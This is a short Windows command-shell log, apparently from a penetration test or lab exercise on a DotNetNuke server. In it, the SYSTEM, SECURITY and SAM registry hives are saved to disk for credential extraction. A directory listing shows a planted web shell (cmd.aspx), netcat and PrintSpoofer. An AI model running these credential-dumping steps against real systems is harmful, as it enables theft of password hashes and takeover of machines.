 C:\DotNetNuke\Portals\0>reg save HKLM\SYSTEM SYSTEM.SAVE
reg save HKLM\SYSTEM SYSTEM.SAVE
The operation completed successfully.
C:\DotNetNuke\Portals\0>reg save HKLM\SECURITY SECURITY.SAVE
reg save HKLM\SECURITY SECURITY.SAVE
The operation completed successfully.
C:\DotNetNuke\Portals\0>reg save HKLM\SAM SAM.SAVE
reg save HKLM\SAM SAM.SAVE
The operation completed successfully.
C:\DotNetNuke\Portals\0>DIR
DIR
 Volume in drive C has no label.
 Volume Serial Number is DA7F-3F25
 Directory of C:\DotNetNuke\Portals\0
09/04/2024  04:51 PM    <DIR>          .
09/04/2024  04:51 PM    <DIR>          ..
09/04/2024  04:00 PM             1,400 cmd.aspx
06/01/2022  01:49 PM             9,569 home.css
06/01/2022  01:49 PM    <DIR>          Images
09/04/2024  04:35 PM            59,392 nc.exe
09/04/2024  04:35 PM            27,136 PrintSpoofer64.exe
09/04/2024  04:51 PM            57,344 SAM.SAVE
09/04/2024  04:50 PM            49,152 SECURITY.SAVE
09/04/2024  04:50 PM        12,607,488 SYSTEM.SAVE